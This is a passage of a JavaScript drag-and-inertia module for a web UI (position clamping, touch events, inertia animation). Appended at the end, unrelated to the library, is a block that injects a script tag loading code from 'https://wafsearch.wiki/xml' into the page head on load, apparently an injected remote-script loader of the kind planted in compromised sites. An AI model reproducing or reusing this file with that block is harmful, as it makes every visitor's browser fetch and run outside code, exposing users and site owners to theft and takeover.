					handlerPositionX = cfg.dragWidthLimit() - cfg.toDragWidth();
					}
				if(handlerPositionY > cfg.dragHeightLimit() - cfg.toDragHeight()){
					handlerPositionY = cfg.dragHeightLimit() - cfg.toDragHeight();
					testResult.maxBottom = true;
					}
			} else {
				if(handlerPositionX < cfg.dragWidthLimit() - cfg.toDragWidth()) {
					handlerPositionX = cfg.dragWidthLimit() - cfg.toDragWidth()
					testResult.maxLeft = true;
					}
				if(handlerPositionY < cfg.dragHeightLimit() - cfg.toDragHeight()) {
					handlerPositionY = cfg.dragHeightLimit() - cfg.toDragHeight();
					testResult.maxTop = true;
				}
				if(handlerPositionX > 0){
					handlerPositionX = 0;
					testResult.maxRight = true;
				}
				if(handlerPositionY > 0){
					handlerPositionY = 0;
					testResult.maxTop = true;
				}				
			}
			main.calculateInertia();
			moveDragger();
			return testResult;
		}
		
		var dragStart = function(){
			cfg.toDrag.data('dragging', true);
			if(cfg.onStart){
				cfg.onStart();
			}
			main.wasDragged = false;
			
			main.onDrag = 1;
			
			dragDistance = 0;
			dragDistanceV = 0;
			WPW.dragContainerMoved = false;
		
			main.iX = 0;
			main.iY = 0;	
			main.inertiaX = 0;
			main.inertiaY = 0;	
	
			clearTimeout(inertiaInterval);
			clearInterval(main.inertiaCalcTimer);
			main.inertiaCalcTimer = setInterval(main.calculateInertia, 300);
	
			cfg.theTrigger.trigger('wpwDragStart');
		}
		
		main.hasDrag = function(){
			if(dragDistance > 10 || dragDistanceV > 10){
				main.wasDragged = true;
			}
			return main.wasDragged;	
		}		
		
		var dragEnd = function(e){
			cfg.toDrag.data('dragging', false);
			main.hasDrag();
			if(isTouchDevice()){
				var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
			
				var endX = touch.pageX;
				var endY = touch.pageY;
				
				cfg.theTrigger.data("dragEndX", endX);
				cfg.theTrigger.data("dragEndY", endY);
			}

			setTimeout(function(){main.wasDragged = false}, 100);
			dragDistance = 0;
			dragDistanceV = 0;
			cfg.theTrigger.trigger('wpwDragEnd');
			
			main.inertiaX = main.iX;
			main.inertiaY = main.iY;
			
			if(cfg.hasInertia){
				main.doInertia();
			}
			if(cfg.onStop){
				cfg.onStop();
			}
			
			main.onDrag = 0; 
			
			clearInterval(main.inertiaCalcTimer);
			
		}

		main.inertiaStep = function(){
			main.inertiaX = WPW.smoothMove(main.inertiaX, 0, 15);
				handlerPositionX += main.inertiaX;
				var testResult = testPosition();
				if(testResult.maxLeft || testResult.maxRight){
					main.inertiaX = main.inertiaX * -1 * 0.5;
				}
				clearTimeout(inertiaInterval);
				if(Math.abs(main.inertiaX) < 1){
					main.inertiaX = 0;
					main.inertiaAnim = 0;
					if(cfg.inertiaStop){
						cfg.inertiaStop();
					}					
				} else {
					inertiaInterval = setTimeout(function(){
						clearTimeout(inertiaInterval);
						main.inertiaStep();
					}, inertiaSpeed);
				}
		}
		

		
		main.doInertia = function(){
			if(Math.abs(main.inertiaX) > 2){
				inertiaInterval = setTimeout(function(){
					main.inertiaStep();
				}, inertiaSpeed);
				main.inertiaAnim = 1;
			} else {
				main.inertiaAnim = 0;
				if(cfg.inertiaStop){
					cfg.inertiaStop();
				}
			}
		}
		main.reset = function(){
			cfg.theTrigger.bind("RefreshDragger", function(){
				main.manualRefresh();
			});
			
			main.inertiaX = 0;
			main.inertiaY = 0;				
			
			if(isTouchDevice()){
				touchEventsPreset();
			}
		}
		main.reset();
		cfg.theTrigger.data('DragStuff', this);
		
		return this; 
		
		//
	    }
	} 

if(!WPW[WPWmodule.id+"V"] || WPW[WPWmodule.id+"V"] < WPWmodule.version) {
	WPW[WPWmodule.id] = WPWmodule.func;
	WPW[WPWmodule.id+"V"] = WPWmodule.version;
} 

WPW.smoothMove = function(curr, tar, spd){
	var d = curr+(tar-curr)/spd;
	return d;
}



var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);